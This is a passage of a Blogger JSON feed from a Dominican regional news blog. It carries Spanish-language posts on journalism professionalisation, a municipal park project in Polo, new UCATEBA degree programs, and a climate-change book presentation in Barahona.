margin-top: 0px; transition: 0.2s ease-in-out;\"\u003E“Todo aquel que tiene un micrófono en la mano y puede comunicar, con eficacia o no, es un comunicador. Pero no todo comunicador es periodista. El periodismo es una carrera”, expresó Pérez.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px;\"\u003EEl aspirante al CDP explicó que uno de sus principales objetivos, al llegar a la presidencia del gremio, será fomentar que quienes ejercen la comunicación sin formación académica formal se inscriban en escuelas de periodismo y se capaciten profesionalmente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"ai-optimize-12\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003E“No basta con tener habilidades discursivas o destrezas ocupacionales. Si no se ha pasado por una universidad, no se ha profesionalizado”, enfatizó.\u003C\/p\u003E\u003Cp class=\"ai-optimize-13\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003EAsimismo, el maestro indicó que, ante el auge de las redes sociales, los llamados influencers también deben formarse en comunicación en cualquiera de sus menciones académicas.\u003C\/p\u003E\u003Cp class=\"ai-optimize-14\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003EEn cuanto a sus aspiraciones al CDP, Pérez insistió en que el colegio debe estar dirigido por un periodista con formación y capacidad de gestión, que recupere la confianza del gremio y logre establecer vínculos efectivos con los sectores público y privado.\u003C\/p\u003E\u003Cp class=\"ai-optimize-15\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003E“Es necesario gestionar los recursos que el gremio necesita, y para ello, se requiere una conexión interinstitucional con los diferentes sectores de la sociedad”, subrayó.\u003C\/p\u003E\u003Cp class=\"ai-optimize-16\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003EFinalmente, hizo un llamado a todos los periodistas a acercarse al CDP y formalizar su inscripción para fortalecer el gremio y disfrutar de los beneficios que ofrece.\u003C\/p\u003E\u003Cp class=\"ai-optimize-16\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003EEL NUEVO DIARIO, SANTO DOMINGO.-\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/3724167790703485970\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/06\/el-periodismo-debe-profesionalizarse.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/3724167790703485970"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/3724167790703485970"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/06\/el-periodismo-debe-profesionalizarse.html","title":"El periodismo debe profesionalizarse para adaptarse a los nuevos tiempos, afirma Luis Pérez"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-2224686644998211704"},"published":{"$t":"2025-05-28T06:26:00.000-07:00"},"updated":{"$t":"2025-05-28T06:26:50.676-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Municipale"}],"title":{"type":"text","$t":"POLO: Alcaldía inicia a construcción de Parque"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"post-body post-content\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; line-height: 1.5em; outline: 0px; overflow: hidden; padding: 20px 0px 0px; vertical-align: baseline; width: 670px;\"\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: left; float: left; margin-bottom: 1em; margin-right: 1em; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1600\" height=\"144\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0kYV-uOmIgMAXsfaquPt7gDd-Rhss0bdpXycMK6-1ivTMEqZUagUi4g8oBx0KNZOlnTPVJcf7hfNBQgTUy5Cs3jkdfGEO5zoi8dyZEPlhPgQWgHlrkW0-bLZqLaQ_rAoJdzW_Us9ilOTinzWdCYjghkRj97dkUHWCBclc_iUgxB01WGiTl0vIPkYWhG8\/s320\/IMG-20250527-WA0274(1).jpg\" style=\"background: 0px 0px; border: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; vertical-align: baseline;\" width=\"320\" \/\u003E\u003C\/div\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/p\u003EPolo, Barahona. La\u0026nbsp; alcaldesa Danilsa Cuevas, dio inicio a la construcción de un parque en la comunidad de el Charco, en la parte alta del municipio, con el cual impactará positivamente a las familias que residen aquí.\u0026nbsp;\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELa ejecutiva municipal, valoró que una familia se haya desprendido del terreno, para que la comunidad pueda tener su lugar de\u0026nbsp; esparcimiento y recreación.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EDanilsa Cuevas, resaltó que dicha obra\u0026nbsp; se enmarca dentro del presupuesto participativo, y había sido demanda por los comunitarios desde hace varios años.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\"Querer es poder, aquí hubo gente\u0026nbsp; empoderada\u0026nbsp; y desprendida para que este parque que iniciamos sea una realidad, y Dios mediante así será\", dijo la alcaldesa.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EMencionó a la maestra Yaquelin Féliz Ferreras, y su familia, quienes asumieron la demanda\u0026nbsp; de la construcción del parque y donaron el terreno.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ECuevas, señaló que ese tipo de\u0026nbsp; empoderamiento\u0026nbsp; y desprendimiento es lo que permite a los pueblos crecer y desarrollarse.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELa obra tiene un costo de 2 millones 125 mil pesos, prevista a entregarse en dos meses y medio con el ingeniero Olivero como contratista.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EParticiparon los regidores Gabriel Féliz, Ronny Cuevas, César Morales,\u0026nbsp; Nelson Medina además de dirigentes comunitarios y personalidades.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EPOR: DANIEL URBAEZ\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/2224686644998211704\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/polo-alcaldia-inicia-construccion-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2224686644998211704"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2224686644998211704"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/polo-alcaldia-inicia-construccion-de.html","title":"POLO: Alcaldía inicia a construcción de Parque"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0kYV-uOmIgMAXsfaquPt7gDd-Rhss0bdpXycMK6-1ivTMEqZUagUi4g8oBx0KNZOlnTPVJcf7hfNBQgTUy5Cs3jkdfGEO5zoi8dyZEPlhPgQWgHlrkW0-bLZqLaQ_rAoJdzW_Us9ilOTinzWdCYjghkRj97dkUHWCBclc_iUgxB01WGiTl0vIPkYWhG8\/s72-c\/IMG-20250527-WA0274(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-1765732486812494690"},"published":{"$t":"2025-05-27T12:31:00.000-07:00"},"updated":{"$t":"2025-05-28T06:12:58.812-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"UCATEBA amplía su oferta académica con 18 nuevas carreras que impulsan el desarrollo del Suroeste"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEGeQ4zGDpMDKJNrm8tvHd4v6-8dfjiBCtvjFFKBg5ksVLRSnp108nVl2iQ3HZz3MSaxaU-fZGLIcAhIQhpFDF-zMCaWsOIUvajIaOENUN_L3yQkvu1bbJcy4ObGENMm-N_qGvtGK-v2OHpM5wdHJdg6wZ6tURexfzxlGMCmvvNMGYlU8jAhTSu2Sh25k\/s1280\/UCATEBA,%2027-05-2025.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1060\" data-original-width=\"1280\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEGeQ4zGDpMDKJNrm8tvHd4v6-8dfjiBCtvjFFKBg5ksVLRSnp108nVl2iQ3HZz3MSaxaU-fZGLIcAhIQhpFDF-zMCaWsOIUvajIaOENUN_L3yQkvu1bbJcy4ObGENMm-N_qGvtGK-v2OHpM5wdHJdg6wZ6tURexfzxlGMCmvvNMGYlU8jAhTSu2Sh25k\/s320\/UCATEBA,%2027-05-2025.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ELas nuevas carreras fueron\ndiseñadas con base en estudios de mercado y prioridades del entorno productivo.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EBarahona. – Con la firme\nconvicción de seguir impulsando el desarrollo socioeconómico del suroeste y del\npaís, la Universidad Católica Tecnológica de Barahona (UCATEBA) presentó este\njueves 18 nuevas ofertas académicas en los niveles de Grado, Postgrado y Técnico\nSuperior, como parte de las actividades conmemorativas por su 30 aniversario de\nfundación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl acto de presentación tuvo\nlugar en el Salón Profesor Luis Díaz Díaz y congregó a autoridades\nuniversitarias, docentes, estudiantes, representantes institucionales y\nmiembros de la comunidad académica y regional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa actividad inició con las\npalabras del reverendo padre Marco Antonio Pérez Pérez, rector de la UCATEBA,\nquien destacó que este relanzamiento académico representa un paso firme hacia\nuna educación más pertinente, contextualizada y de alto impacto:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\"Estas nuevas propuestas\nresponden a un proceso de investigación, reflexión y planificación rigurosa,\nmotivadas por las verdaderas necesidades de la región. Estamos aquí porque\ncreemos en la educación como motor de transformación social, espiritual y\neconómica”, expresó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EPor su parte, el vicerrector\nacadémico, ingeniero Benjamín Toral Fernández, valoró el esfuerzo de la\ncomunidad académica y reiteró que estas carreras se diseñaron siguiendo la\nnormativa 01-23 del Catálogo Nacional de Cualificaciones, alineadas a cinco\nfamilias profesionales claves: Educación, Salud y Bienestar, Hotelería y\nTurismo, Ingeniería y Comunicaciones, y Producción Agrícola.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa ingeniera Mery M. Ramírez,\ndirectora de Desarrollo Curricular, tuvo a su cargo la presentación oficial de\nlos nuevos planes de formación, resaltando la visión innovadora y estratégica\nque guió el diseño de cada propuesta, pensadas para responder a las\ntransformaciones del entorno laboral y académico.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEn representación del equipo de\ncurriculistas, el maestro Manuel Medina compartió el compromiso de los docentes\nque participaron en este proceso, reconociendo el valor de la colaboración y el\nsentido de pertenencia hacia la universidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“Cada plan representa no solo un\nproyecto académico, sino una apuesta por el futuro de nuestra juventud y\nnuestras comunidades”, dijo. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl cierre del evento estuvo a\ncargo de la Mtra. Ruddy Medina Calderón, quien, al agradecer a todos los\nactores involucrados, enfatizó que estas carreras surgen de un proceso de\ninvestigación de mercado riguroso, orientado a garantizar una oferta\npertinente:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“Esta expansión curricular es\napenas el inicio de una nueva etapa. Lo que viene es trabajo, implementación,\nacompañamiento y evaluación constante. Pero, sobre todo, lo que viene es una\nUCATEBA más abierta a su entorno, más comprometida con el desarrollo sostenible\ny con una visión clara del futuro que queremos construir desde el sur”, afirmó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELas Nuevas Carreras\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELas 18 nuevas propuestas académicas\nabarcan desde Licenciaturas en educación secundaria en áreas específicas (como\nBiología y Química, Lengua Española y Literatura, Ciencias Sociales), hasta\nmaestrías en Psicología Educativa, Formación Integral, Mercadeo Turístico y\nSalud Familiar Comunitaria. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ETambién se incluyen innovadoras\nofertas en áreas técnicas como Desarrollo de Aplicaciones Digitales y\nVideojuegos, Radioterapia y Dosimetría, Gestión de Producción Agrícola, así\ncomo varios programas técnicos orientados al sector turístico.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEstas iniciativas forman parte\ndel plan piloto de transformación curricular bajo el Catálogo Nacional de\nCualificaciones, y buscan asegurar una oferta formativa actualizada, con\nenfoque por competencias, ética profesional y compromiso social.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECompromiso Institucional\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EA lo largo de sus 30 años,\nUCATEBA ha evolucionado desde su fundación como instituto ICATEBA hasta\nconvertirse en una universidad (UCATEBA) que hoy alberga más de 35 carreras de\ngrado y técnico superior, además de múltiples programas de postgrado. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon estas 18 nuevas carreras, la\nUCATEBA consolida su rol como pilar educativo de la Región Enriquillo, guiada\npor los valores del Evangelio, la excelencia académica y el compromiso con la\ntransformación social desde la educación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/1765732486812494690\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/las-nuevas-carreras-fueron-disenadas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1765732486812494690"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1765732486812494690"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/las-nuevas-carreras-fueron-disenadas.html","title":"UCATEBA amplía su oferta académica con 18 nuevas carreras que impulsan el desarrollo del Suroeste"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEGeQ4zGDpMDKJNrm8tvHd4v6-8dfjiBCtvjFFKBg5ksVLRSnp108nVl2iQ3HZz3MSaxaU-fZGLIcAhIQhpFDF-zMCaWsOIUvajIaOENUN_L3yQkvu1bbJcy4ObGENMm-N_qGvtGK-v2OHpM5wdHJdg6wZ6tURexfzxlGMCmvvNMGYlU8jAhTSu2Sh25k\/s72-c\/UCATEBA,%2027-05-2025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-5168729673116278618"},"published":{"$t":"2025-05-23T08:21:00.000-07:00"},"updated":{"$t":"2025-05-23T08:21:45.224-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"UCATEBA acoge la presentación del libro Los motivos del lobo y el cambio climático de Francisco Domínguez Brito"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd-42i0lpw4pc3QJ0I5V-Fju4dGaTEFhGpZ2DVOsjAnK938vbhp0_HGlQ-Nf9KhvRxN56aXJD_RDQtjlsipZrq0eRPd92H0MlmhaRj6m8X-r4cDNlQ9WOar3FEdIlDIgSQMonAVNOftXjMmmtIqN2R2S9RmiJtFELFo1zxIRW9L3u-nwPLb82TJZMQNI8\/s4160\/FOTO%20UCATEBA,%2023-05-2025,%202.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd-42i0lpw4pc3QJ0I5V-Fju4dGaTEFhGpZ2DVOsjAnK938vbhp0_HGlQ-Nf9KhvRxN56aXJD_RDQtjlsipZrq0eRPd92H0MlmhaRj6m8X-r4cDNlQ9WOar3FEdIlDIgSQMonAVNOftXjMmmtIqN2R2S9RmiJtFELFo1zxIRW9L3u-nwPLb82TJZMQNI8\/s320\/FOTO%20UCATEBA,%2023-05-2025,%202.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EBarahona, R.D. – En un acto\ncargado de reflexión, compromiso ético y llamado a la acción, fue presentado el\nlibro Los motivos del lobo y el cambio climático, de la autoría del destacado\njurista y político Francisco Domínguez Brito.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa actividad tuvo lugar en el\nsalón Profesor Luis Díaz Díaz de la Universidad Católica Tecnológica de\nBarahona (UCATEBA), con la presencia de autoridades académicas, estudiantes,\ndocentes, ambientalistas y representantes de la sociedad civil.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl acto inició con las palabras\ndel obispo de Barahona y gran canciller de la UCATEBA, monseñor Andrés Napoleón\nRomero Cárdenas, quien agradeció al autor por presentar su obra en una región\nespecialmente golpeada por las consecuencias del deterioro ambiental. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“Este libro es una semilla de\nesperanza para una zona maltratada y herida como la nuestra. Es una invitación\nurgente a actuar con inteligencia, ética y compasión”, expresó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl prelado también exhortó a\nintegrar el conocimiento científico con una ética cristiana del cuidado de la\ncreación. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECitando al Papa Francisco,\nrecordó que “el mundo es algo más que un problema a resolver, es un misterio\ngozoso que contemplamos con alegría y alabanza”. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAñadió que “al destruir los\nbosques, empobrecemos nuestro espíritu. Al contaminar el aire y el agua,\ncontaminamos nuestra relación con Dios y con los demás”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDe su lado, el reverendo padre\nMarco Antonio Pérez Pérez, rector de UCATEBA, resaltó el compromiso institucional\ncon la educación ambiental. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“La UCATEBA es una aliada en la\ninvestigación y educación del tema del medio ambiente. Contamos con un\nObservatorio Medioambiental, jornadas educativas y acuerdos nacionales e\ninternacionales que respaldan este trabajo”, afirmó. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAgradeció a Domínguez Brito por\nescoger la universidad como plataforma para compartir su reflexión y abrir un\nespacio de diálogo formativo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EUna ponencia motivadora y\ndesafiante\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDurante su intervención,\nDomínguez Brito ofreció una conferencia magistral cargada de datos, reflexión y\nadvertencias. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ESeñaló que “la existencia humana\npara poder sobrevivir depende en gran medida de la temperatura de los océanos”,\nexplicando las implicaciones climáticas y sociales que esto conlleva.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl autor ilustró con ejemplos\nconcretos la urgencia de actuar ante la amenaza global, recordando los\ndevastadores efectos de las lluvias de noviembre de 2022 en Santo Domingo como\nevidencia de un fenómeno que ya está afectando vidas. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“El cambio climático no es un\ntema futuro, es una realidad del presente”, advirtió.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDomínguez Brito también describió\ntres grandes desafíos que enfrenta la provincia de Barahona: la sequía\nprolongada, las inundaciones cada vez más frecuentes y el aumento del nivel del\nmar. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“República Dominicana está en un\nlugar de alta vulnerabilidad climática, y eso debe movernos a dejar de ser\nindiferentes”, puntualizó, motivando a los presentes a asumir un rol activo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa actividad culminó con una\ndinámica sesión de preguntas y respuestas, donde estudiantes, docentes y\nactivistas compartieron inquietudes y propuestas. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EFue un espacio fecundo para el\nanálisis crítico y la construcción de ideas hacia un compromiso ambiental más\nprofundo desde la región suroeste.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/5168729673116278618\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/ucateba-acoge-la-presentacion-del-libro.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5168729673116278618"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5168729673116278618"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/ucateba-acoge-la-presentacion-del-libro.html","title":"UCATEBA acoge la presentación del libro Los motivos del lobo y el cambio climático de Francisco Domínguez Brito"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd-42i0lpw4pc3QJ0I5V-Fju4dGaTEFhGpZ2DVOsjAnK938vbhp0_HGlQ-Nf9KhvRxN56aXJD_RDQtjlsipZrq0eRPd92H0MlmhaRj6m8X-r4cDNlQ9WOar3FEdIlDIgSQMonAVNOftXjMmmtIqN2R2S9RmiJtFELFo1zxIRW9L3u-nwPLb82TJZMQNI8\/s72-c\/FOTO%20UCATEBA,%2023-05-2025,%202.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-7622810839060965078"},"published":{"$t":"2025-05-23T08:13:00.000-07:00"},"updated":{"$t":"2025-05-23T08:13:24.777-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"Director del IDAC visita UCATEBA con miras a gestionar alianzas para la formación en aeronáutica"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 